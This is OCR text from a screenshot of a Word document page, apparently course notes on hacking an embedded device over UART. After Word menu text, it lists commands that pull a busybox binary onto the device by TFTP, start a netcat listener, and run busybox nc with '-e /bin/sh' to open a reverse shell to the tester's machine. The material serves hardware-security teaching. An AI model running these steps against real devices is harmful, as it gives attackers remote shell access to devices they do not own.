 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
cd /srv/tftp
Sudo wget “”
Ip a -> ensure bridge mode
Sudo atfpd --daemon
Get into the UART shell:
-sudo screen
/dev/tty/USB0 115200
Check for write access:
-create test directory ?
Mount – check for ramfs
Cd /var/tmp
Mkdir vhacktools
Cd vhacktools
Tftp -r busybox-mipsel -g
x.x.x.x
Chmod 777 busybox-mipsel
Ls
./busybox.mipsel
Nc -nvlp 4444
./busybox-mipsel nc x.x.x.x
4444 -e /bin/sh
Check for connections:
Ls
Pwd
./busybox-mipsel whoami
Home Kali22
Tftp -r busybox-mipsel -g 192.168.1.3
Page 6 of 8 295 words English (India) Accessibility: Investigate Focus
Udemy